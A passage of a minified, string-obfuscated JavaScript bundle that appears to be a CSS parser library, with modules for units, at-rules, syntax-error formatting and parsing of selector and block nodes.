null!==t&&(e(3193)===t[e(1203)]||e(1762)===t[e(1203)]||e(926)===t[e(1203)])}let r=null;return null!==this[e(1194)]&&function o(i){const s=e;if(Array[s(1457)](i[s(1525)])){for(let t=0;t<i[s(1525)][s(3350)];t++)if(o(i[s(1525)][t]))return n(i[s(803)])&&r[s(1232)](i[s(803)]),!0}else if(i[s(3690)]===t)return r=n(i[s(803)])?[i[s(803)]]:[],!0;return!1}(this[e(1194)]),r}function o(t,e){const n=a2f;return a(this,t,(t=>n(3193)===t[n(1203)]&&t[n(1632)]===e))}function i(t,e){const n=a2f;return a(this,t,(t=>n(1762)===t[n(1203)]&&t[n(1632)]===e))}function s(t){const e=a2f;return a(this,t,(t=>e(926)===t[e(1203)]))}function a(t,e,n){const o=a2f,i=r[o(2282)](t,e);return null!==i&&i[o(360)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(710),"ex",r(1937),r(584),r(3126),"ch",r(512),"ic",r(1201),"lh",r(2177),"vw",r(648),r(2458),r(3652),"vh",r(2602),r(1274),r(1644),"vi",r(2028),r(3146),r(3483),"vb",r(2720),r(3123),r(1661),r(3208),r(2300),r(1952),r(2097),r(2783),r(1309),r(1275),r(559),r(3524),r(3764),r(1293),r(1294),r(2964),r(1618)],i=[r(1941),r(668),r(1770),r(1528)],s=["s","ms"],a=["hz",r(3084)],c=[r(1923),r(3731),r(2624),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(2593);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2f;return f[n(1806)](t,e)[n(3042)](((e,r)=>String(t+r+1)[n(2433)](p)+" |"+e))[n(3002)]("\n")}const f=("\n"[u(3553)](Math[u(2636)](o-1,0))+" "[u(3553)](Math[u(2636)](c-1,0))+t)[u(3564)](/\r\n?|\n|\f/),h=Math[u(2636)](1,e-l)-1,m=Math[u(2684)](e+l,f[u(3350)]+1),p=Math[u(2636)](4,String(m)[u(3350)])+1;let g=0;(n+=(a[u(3350)]-1)*(f[e-1][u(862)](0,n-1)[u(1525)](/\t/g)||[])[u(3350)])>i&&(g=n-s+3,n=s-2);for(let t=h;t<=m;t++)t>=0&&t<f[u(3350)]&&(f[t]=f[t][u(3329)](/\t/g,a),f[t]=(g>0&&f[t][u(3350)]>g?"…":"")+f[t][u(862)](g,i-2)+(f[t][u(3350)]>g+i-1?"…":""));return[d(h,e),new Array(n+p+2)[u(3002)]("-")+"^",d(e,m)][u(3051)](Boolean)[u(3002)]("\n")[u(3329)](/^(\s+\d+\s+\|\n)+/,"")[u(3329)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1615)]((0,o.a)(u(1978),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(4e3)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,f=0;function h(t){return function(){return this[t]()}}function m(t){const e=a2f,n=Object[e(2038)](null);for(const r of Object[e(1717)](t)){const o=t[r],i=o[e(1366)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2f;let n="",p=e(2253),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1615)](new i.eV,function(t){const n=e,r={context:Object[n(2038)](null),features:Object[n(1615)](Object[n(2038)](null),t[n(1311)]),scope:Object[n(1615)](Object[n(2038)](null),t[n(3893)]),atrule:m(t[n(1976)]),pseudo:m(t[n(1500)]),node:m(t[n(3690)])};for(const[e,o]of Object[n(1744)](t[n(324)]))switch(typeof o){case n(538):r[n(917)][e]=o;break;case n(1183):r[n(917)][e]=h(o)}return{config:r,...r,...r[n(3690)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2826)](t),getFirstListNode:t=>t&&t[e(3451)],getLastListNode:t=>t&&t[e(4050)],parseWithFallback(t,n){const r=e,o=this[r(1942)];try{return t[r(2282)](this)}catch(t){if(b)throw t;this[r(1610)](o-this[r(1942)]);const e=n[r(2282)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3879)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==f);return f},charCodeAt:t=>t>=0&&t<n[e(3350)]?n[e(464)](t):0,substring:(t,r)=>n[e(396)](t,r),substrToCursor(t){const n=e;return this[n(738)][n(396)](t,this[n(3018)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3018)];return this[n(2478)](t),this[n(856)](r)},consumeFunctionName(){const t=e,r=n[t(396)](this[t(3018)],this[t(2608)]-1);return this[t(2478)](i.zt),r},consumeNumber(t){const r=e,o=n[r(396)](this[r(3018)],(0,i.yQ)(n,this[r(3018)]));return this[r(2478)](t),o},eat(t){const n=e;if(this[n(2157)]!==t){const e=i.uX[t][n(1806)](0,-6)[n(3329)](/-/g," ")[n(3329)](/^./,(t=>t[n(2946)]()));let r=(/[[\](){}]/[n(3569)](e)?'"'+e+'"':e)+n(1123),o=this[n(3018)];switch(t){case i.Vy:this[n(2157)]===i.zt||this[n(2157)]===i.s0?(o=this[n(2608)]-1,r=n(3063)):r=n(3825);break;case i.Vw:this[n(1087)](l)&&(this[n(1847)](),o++,r=n(2707));break;case i.Ne:this[n(2157)]===i.wN&&(o=this[n(2608)],r=n(2912))}this[n(2526)](r,o)}this[n(1847)]()},eatIdent(t){const n=e;this[n(2157)]===i.Vy&&!1!==this[n(3612)](0,t)||this[n(2526)](n(594)+t+n(364)),this[n(1847)]()},eatDelim(t){const n=e;this[n(1087)](t)||this[n(2526)](n(2741)+String[n(2592)](t)+n(364)),this[n(1847)]()},getLocation:(t,n)=>g?y[e(1724)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1356)](t),r=this[n(851)](t);return y[n(1724)](null!==e?e[n(2363)][n(3598)][n(3055)]-y[n(678)]:this[n(3018)],null!==r?r[n(2363)][n(3527)][n(3055)]-y[n(678)]:this[n(3018)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3350)]?y[s(2582)](r):this[s(1771)]?y[s(2582)]((0,i.Z4)(n,n[s(3350)]-1)):y[s(2582)](this[s(3018)]);throw new o.u(t||s(3112),n,a[s(3055)],a[s(2785)],a[s(1800)],y[s(2685)],y[s(890)])}});return Object[e(1615)]((function(t,r){const o=e;n=t,r=r||{},v[o(2977)](n,i.qw),y[o(2977)](n,r[o(3055)],r[o(2785)],r[o(1800)]),p=r[o(2896)]||o(2253),g=Boolean(r[o(3892)]),w=o(538)==typeof r[o(1238)]?r[o(1238)]:a,b=!1,v[o(2024)]=!(o(2024)in r)||Boolean(r[o(2024)]),v[o(2122)]=!(o(2122)in r)||Boolean(r[o(2122)]),v[o(1044)]=!(o(1044)in r)||Boolean(r[o(1044)]),v[o(3068)]=o(3068)in r&&Boolean(r[o(3068)]);const{context:s=o(2383),onComment:c}=r;if(s in v[o(917)]==0)throw new Error(o(671)+s+"`");o(538)==typeof c&&v[o(899)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2582)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1806)](e+2,r-2):n[s(1806)](e+2,r);c(o,t)}}));const l=v[o(917)][s][o(2282)](v,r);return v[o(1771)]||v[o(2526)](),l}),{SyntaxError:o.u,config:v[e(3230)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2f,n=this[e(2889)]();let o=!1;const i={recognizer:t};for(;!this[e(1771)];){switch(this[e(2157)]){case r.Mw:this[e(1847)]();continue;case r.M$:o=!0,this[e(1847)]();continue}let s=t[e(3747)][e(2282)](this,i);if(void 0===s)break;o&&(t[e(2906)]&&t[e(2906)][e(2282)](this,s,n,i),o=!1),n[e(2976)](s)}return o&&t[e(2906)]&&t[e(2906)][e(2282)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1172),r(3428),r(388),"or"]),s={parse:{prelude(){const t=r,e=this[t(2889)]();if(this[t(2157)]===o.Vy){const n=this[t(396)](this[t(3018)],this[t(2608)]);i[t(1338)](n[t(941)]())||e[t(2976)](this[t(1251)]())}return e[t(2976)](this[t(731)](t(2370))),e},block(t=!1){return this[r(1889)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2f(1889)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2f;return this[n(383)]((()=>{const e=n;try{return t[e(2282)](this)}finally{this[e(1559)](),this[e(1419)](0)!==r.no&&this[e(2526)]()}}),e||(()=>this[n(2250)](null,!0)))}const i={layer(){const t=a2f;this[t(1559)]();const e=this[t(2889)](),n=o[t(2282)](this,this[t(3988)]);return t(2250)===n[t(1203)]&&""===n[t(685)]||e[t(2976)](n),e},supports(){const t=a2f;this[t(1559)]();const e=this[t(2889)](),n=o[t(2282)](this,this[t(3753)],(()=>o[t(2282)](this,(()=>this[t(731)](t(622))))));return t(2250)===n[t(1203)]&&""===n[t(685)]||e[t(2976)](n),e}},s={parse:{prelude(){const t=a2f,e=this[t(2889)]();switch(this[t(2157)]){case r.Qf:e[t(2976)](this[t(3960)]());break;case r.s0:case r.zt:e[t(2976)](this[t(2909)]());break;default:this[t(2526)](t(2173))}return this[t(1559)](),this[t(2157)]===r.Vy&&this[t(3883)](this[t(3018)],this[t(2608)],t(999))?e[t(2976)](this[t(1251)]()):this[t(2157)]===r.zt&&this[t(3883)](this[t(3018)],this[t(2608)],t(3818))&&e[t(2976)](this[t(3371)](null,i)),this[t(1559)](),this[t(2157)]===r.zt&&this[t(3883)](this[t(3018)],this[t(2608)],t(2944))&&e[t(2976)](this[t(3371)](null,i)),this[t(1419)](0)!==r.Vy&&this[t(1419)](0)!==r.AJ||e[t(2976)](this[t(1902)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),f=n(5200);const h={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:f.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(4058)]())},block(){return this[a2f(1889)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(1902)]())},block(t=!1){return this[a2f(1889)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(2881)]())},block(){return this[a2f(1889)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(2881)]())},block(){return this[a2f(1889)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(808)]())},block(t=!1){return this[a2f(1889)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2f(1889)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(731)](t(622)))},block(t=!1){return this[a2f(1889)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2f;return n(1183)==typeof e&&/^\s*\|/[n(3569)](e)?n(1183)==typeof t?t+e:e[n(3329)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2f,r=Object[n(2038)](null);for(const[o,i]of Object[n(1744)](t))if(i){r[o]={};for(const t of Object[n(1717)](i))e[n(500)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2f,i={...t};for(const[s,a]of Object[n(1744)](e))switch(s){case n(1186):i[s]=Boolean(a);break;case n(2803):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2490):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]=Array[n(1457)](e)?e:[];break;case n(3213):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1313)]||null,descriptors:{...o[n(3895)]}};if(e){a[n(1313)]=e[n(1313)]?r(a[n(1313)],e[n(1313)]):a[n(1313)]||null;for(const[t,o]of Object[n(1744)](e[n(3895)]||{}))a[n(3895)][t]=o?r(a[n(3895)][t],o):null;Object[n(1717)](a[n(3895)])[n(3350)]||(a[n(3895)]=null)}}break;case n(2594):case n(2412):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]=r(i[s][t],e);break;case n(3893):case n(1311):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]={...i[s][t],...e};break;case n(324):i[s]={...t[s],...a};break;case n(1976):case n(1500):i[s]={...t[s],...o(a,[n(1366)])};break;case n(3690):i[s]={...t[s],...o(a,[n(1632),n(3654),n(1366),n(1385),n(555)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3994),stylesheet:r(3994),atrule:r(3838),atrulePrelude(t){const e=r;return this[e(1113)](t[e(1976)]?String(t[e(1976)]):null)},mediaQueryList:r(1902),mediaQuery:r(3594),condition(t){const e=r;return this[e(731)](t[e(2362)])},rule:r(964),selectorList:r(2881),selector:r(563),block(){return this[r(1889)](!0)},declarationList:r(2998),declaration:r(3753),value:r(1246)},features:{supports:{selector(){return this[r(563)]()}},container:{style(){return this[r(3753)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2f,n=(0,o.C)(t),d=(0,a.j)(t),f=(0,i.o)(t),{fromPlainObject:h,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1863)][e(3654)]),tokenize:r.qw,parse:n,generate:f,walk:d,find:d[e(2074)],findLast:d[e(2430)],findAll:d[e(1221)],fromPlainObject:h,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(538)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1863)]=new c.J({generic:t[e(1186)],cssWideKeywords:t[e(2803)],units:t[e(2490)],types:t[e(2594)],atrules:t[e(3213)],properties:t[e(2412)],node:t[e(3690)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2f;return this[t(1707)](this[t(2250)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2f,e=this[t(2889)]();if(this[t(1559)](),e[t(2976)](this[t(1251)]()),this[t(1559)](),this[t(2157)]===r.A9){e[t(2976)](this[t(2873)]());const n=this[t(1942)],o=this[t(3068)]?this[t(1246)](null):this[t(2250)](this[t(2140)],!1);if(t(1246)===o[t(1203)]&&o[t(2384)][t(3591)])for(let e=n-this[t(1942)];e<=0;e++)if(this[t(3879)](e)===r.M$){o[t(2384)][t(2826)]({type:t(770),loc:null,value:" "});break}e[t(2976)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2f;let r=this[n(3018)]+t;const a=this[n(464)](r);for(a!==i&&a!==s||(e&&this[n(2526)](n(2283)),r++);r<this[n(2608)];r++)(0,o.yp)(this[n(464)](r))||this[n(2526)](n(2921),r)}function d(t){return u[a2f(2282)](this,0,t)}function f(t,e){const n=a2f;if(!this[n(3370)](this[n(3018)]+t,e)){let r="";switch(e){case a:r=n(2112);break;case s:r=n(3502)}this[n(2526)](r,this[n(3018)]+t)}}function h(){const t=a2f;let e=0,n=0,r=this[t(2157)];for(;r===o.M$||r===o.Mw;)r=this[t(3879)](++e);if(r!==o.wN){if(!this[t(1087)](i,e)&&!this[t(1087)](s,e))return null;n=this[t(1087)](i,e)?i:s;do{r=this[t(3879)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1610)](e),d[t(2282)](this,c))}return e>0&&this[t(1610)](e),0===n&&(r=this[t(464)](this[t(3018)]),r!==i&&r!==s&&this[t(2526)](t(2924))),d[t(2282)](this,0!==n),n===s?"-"+this[t(763)](o.wN):this[t(763)](o.wN)}const m=r(3047),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3018)];let n=null,m=null;if(this[t(2157)]===o.wN)d[t(2282)](this,l),m=this[t(763)](o.wN);else if(this[t(2157)]===o.Vy&&this[t(3370)](this[t(3018)],s))switch(n="-1",f[t(2282)](this,1,a),this[t(2608)]-this[t(3018)]){case 2:this[t(1847)](),m=h[t(2282)](this);break;case 3:f[t(2282)](this,2,s),this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN);break;default:f[t(2282)](this,2,s),u[t(2282)](this,3,c),this[t(1847)](),m=this[t(856)](e+2)}else if(this[t(2157)]===o.Vy||this[t(1087)](i)&&this[t(3879)](1)===o.Vy){let r=0;switch(n="1",this[t(1087)](i)&&(r=1,this[t(1847)]()),f[t(2282)](this,0,a),this[t(2608)]-this[t(3018)]){case 1:this[t(1847)](),m=h[t(2282)](this);break;case 2:f[t(2282)](this,1,s),this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN);break;default:f[t(2282)](this,1,s),u[t(2282)](this,2,c),this[t(1847)](),m=this[t(856)](e+r+1)}}else if(this[t(2157)]===o.fg){const r=this[t(464)](this[t(3018)]),l=r===i||r===s;let p=this[t(3018)]+l;for(;p<this[t(2608)]&&(0,o.yp)(this[t(464)](p));p++);p===this[t(3018)]+l&&this[t(2526)](t(2921),this[t(3018)]+l),f[t(2282)](this,p-this[t(3018)],a),n=this[t(396)](e,p),p+1===this[t(2608)]?(this[t(1847)](),m=h[t(2282)](this)):(f[t(2282)](this,p-this[t(3018)]+1,s),p+2===this[t(2608)]?(this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN)):(u[t(2282)](this,p-this[t(3018)]+2,c),this[t(1847)](),m=this[t(856)](p+1)))}else this[t(2526)]();return null!==n&&n[t(464)](0)===i&&(n=n[t(862)](1)),null!==m&&m[t(464)](0)===i&&(m=m[t(862)](1)),{type:t(3047),loc:this[t(2582)](e,this[t(3018)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(870)](n+r)}else this[e(870)](n)}else this[e(870)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2f;return this[t(2250)](this[t(609)],!0)}function s(){const t=a2f;for(let e,n=1;e=this[t(3879)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3838),c=r(1976),l={name:String,prelude:[r(1113),r(2250),null],block:[r(1889),null]};function u(t=!1){const e=r,n=this[e(3018)];let a,c,l=null,u=null;switch(this[e(2478)](o.zu),a=this[e(856)](n+1),c=a[e(941)](),this[e(1559)](),!1===this[e(1771)]&&this[e(2157)]!==o.X6&&this[e(2157)]!==o.Qq&&(l=this[e(2024)]?this[e(383)](this[e(1113)][e(3592)](this,a,t),i):i[e(2282)](this,this[e(1942)]),this[e(1559)]()),this[e(2157)]){case o.Qq:this[e(1847)]();break;case o.X6:u=hasOwnProperty[e(2282)](this[e(1976)],c)&&e(538)==typeof this[e(1976)][c][e(2497)]?this[e(1976)][c][e(2497)][e(2282)](this,t):this[e(1889)](s[e(2282)](this))}return{type:e(3838),loc:this[e(2582)](n,this[e(3018)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(822)](o.zu,"@"+t[e(1632)]),null!==t[e(1313)]&&this[e(3690)](t[e(1313)]),t[e(2497)]?this[e(3690)](t[e(2497)]):this[e(822)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1113),s=r(2012),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(941)]()),this[e(1559)](),n=hasOwnProperty[e(2282)](this[e(1976)],t)&&e(538)==typeof this[e(1976)][t][e(1313)]?this[e(1976)][t][e(1313)][e(2282)](this):this[e(1072)](this[e(3893)][e(1113)]),this[e(1559)](),!0!==this[e(1771)]&&this[e(2157)]!==o.X6&&this[e(2157)]!==o.Qq&&this[e(2526)](e(1022)),{type:e(1113),loc:this[e(2263)](n),children:n}}function l(t){this[r(2384)](t)}},1400:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>g,name:()=>h,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2f;this[t(1771)]&&this[t(2526)](t(561));const e=this[t(3018)];let n=!1;return this[t(1087)](s)?(n=!0,this[t(1847)]()):this[t(1087)](l)||this[t(2478)](o.Vy),this[t(1087)](l)?this[t(464)](this[t(3018)]+1)!==a?(this[t(1847)](),this[t(2478)](o.Vy)):n&&this[t(2526)](t(3825),this[t(2608)]):n&&this[t(2526)](t(2079)),{type:t(1251),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e)}}function f(){const t=a2f,e=this[t(3018)],n=this[t(464)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2526)](t(3710)),this[t(1847)](),n!==a&&(this[t(1087)](a)||this[t(2526)](t(2150)),this[t(1847)]()),this[t(856)](e)}const h=r(2793),m={name:r(1251),matcher:[String,null],value:[r(3960),r(1251),null],flags:[String,null]};function p(){const t=r,e=this[t(3018)];let n,i=null,s=null,a=null;return this[t(2478)](o.hk),this[t(1559)](),n=d[t(2282)](this),this[t(1559)](),this[t(2157)]!==o.Oh&&(this[t(2157)]!==o.Vy&&(i=f[t(2282)](this),this[t(1559)](),s=this[t(2157)]===o.Qf?this[t(3960)]():this[t(1251)](),this[t(1559)]()),this[t(2157)]===o.Vy&&(a=this[t(763)](o.Vy),this[t(1559)]())),this[t(2478)](o.Oh),{type:t(2793),loc:this[t(2582)](e,this[t(3018)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(822)](o._i,"["),this[e(3690)](t[e(1632)]),null!==t[e(2565)]&&(this[e(870)](t[e(2565)]),this[e(3690)](t[e(685)])),null!==t[e(2063)]&&this[e(822)](o.Vy,t[e(2063)]),this[e(822)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>h,structure:()=>f,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2f(2250)](null,!0)}function a(){const t=a2f;return this[t(383)](this[t(964)],s)}function c(){const t=a2f;return this[t(2250)](this[t(625)],!0)}function l(){const t=a2f;if(this[t(2157)]===o.Qq)return c[t(2282)](this,this[t(1942)]);const e=this[t(383)](this[t(3753)],c);return this[t(2157)]===o.Qq&&this[t(1847)](),e}const u=r(1889),d=r(2497),f={children:[[r(3838),r(964),r(3753)]]};function h(t){const e=r,n=t?l:a,c=this[e(3018)];let u=this[e(2889)]();this[e(2478)](o.X6);t:for(;!this[e(1771)];)switch(this[e(2157)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1847)]();break;case o.zu:u[e(2976)](this[e(383)](this[e(3838)][e(3592)](this,t),s));break;default:t&&this[e(1087)](i)?u[e(2976)](a[e(2282)](this)):u[e(2976)](n[e(2282)](this))}return this[e(1771)]||this[e(2478)](o.Q0),{type:e(1889),loc:this[e(2582)](c,this[e(3018)]),children:u}}function m(t){const e=r;this[e(822)](o.X6,"{"),this[e(2384)](t,(t=>{const n=e;n(3753)===t[n(1203)]&&this[n(822)](o.Qq,";")})),this[e(822)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3010),s={children:[[]]};function a(t,e){const n=r,i=this[n(3018)];let s=null;return this[n(2478)](o.hk),s=t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.Oh),{type:n(3010),loc:this[n(2582)](i,this[n(3018)]),children:s}}function c(t){const e=r;this[e(822)](o._i,"["),this[e(2384)](t),this[e(822)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3128),s=[];function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.zG),{type:t(3128),loc:this[t(2582)](e,this[t(3018)])}}function c(){const t=r;this[t(822)](o.zG,t(854))}},1585:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2192),s=[];function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.lh),{type:t(2192),loc:this[t(2582)](e,this[t(3018)])}}function c(){const t=r;this[t(822)](o.lh,t(723))}},1052:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1264),a={name:String};function c(){const t=r;return this[t(3298)](i),{type:t(1264),loc:this[t(2582)](this[t(3018)]-1,this[t(2608)]),name:this[t(763)](o.Vy)}}function l(t){const e=r;this[e(822)](o._i,"."),this[e(822)](o.Vy,t[e(1632)])}},2347:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>f,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(437),u={name:String};function d(){const t=r,e=this[t(3018)];let n;switch(this[t(2157)]){case o.M$:n=" ";break;case o._i:switch(this[t(464)](this[t(3018)])){case a:case i:case c:this[t(1847)]();break;case s:this[t(1847)](),this[t(2409)](t(2080)),this[t(3298)](s);break;default:this[t(2526)](t(2814))}n=this[t(856)](e)}return{type:t(437),loc:this[t(2582)](e,this[t(3018)]),name:n}}function f(t){const e=r;this[e(870)](t[e(1632)])}},4916:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(1582),c={value:String};function l(){const t=r,e=this[t(3018)];let n=this[t(2608)];return this[t(2478)](o.Mw),n-e+2>=2&&this[t(464)](n-2)===i&&this[t(464)](n-1)===s&&(n-=2),{type:t(1582),loc:this[t(2582)](e,this[t(3018)]),value:this[t(396)](e+2,n)}}function u(t){const e=r;this[e(822)](o.Mw,"/*"+t[e(685)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(731),a={kind:String,children:[[r(1251),r(2638),r(2545),r(3974),r(2992)]]};function c(t){const e=r;return this[e(2650)](1)===o.Vy&&i[e(1338)](this[e(2650)](2))?this[e(2638)](t):this[e(3974)](t)}const l={media:c,container:c,supports(){return this[r(2992)]()}};function u(t=r(1465)){const e=r,n=this[e(2889)]();t:for(;!this[e(1771)];)switch(this[e(2157)]){case o.Mw:case o.M$:this[e(1847)]();continue;case o.Vy:n[e(2976)](this[e(1251)]());break;case o.AJ:{let 